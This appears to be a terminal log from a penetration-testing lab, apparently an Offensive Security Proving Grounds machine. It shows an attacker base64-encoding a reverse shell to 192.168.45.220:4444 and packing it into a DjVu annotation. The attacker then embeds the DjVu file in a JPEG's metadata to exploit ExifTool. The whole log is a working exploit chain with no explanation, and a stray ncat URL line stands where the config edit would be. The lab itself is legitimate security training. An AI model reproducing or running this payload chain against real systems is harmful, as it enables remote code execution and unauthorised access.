 ┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ echo 'sh -i >& /dev/tcp/192.168.45.220/4444 0>&1' | base64
c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40NS4yMjAvNDQ0NCAwPiYxCg==
┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ vi payload
┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ bzz payload payload.bzz
┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ ls
49876.py  50911.py  exploit.djvu  linpeas  payload  payload.bzz
┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ exiftool -config configfile '-HasselbladExif<=exploit.djvu' a.jpg
Config file not found
Warning: Sorry, HasselbladExif is not writable
Nothing to do.
┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ vi configfile
https://nmap.org/ncat )
┌──(kali㉿kali)-[~/pg/exfiltrated]
└─$ exiftool -config configfile '-HasselbladExif<=exploit.djvu' a.jpg
1 image files updated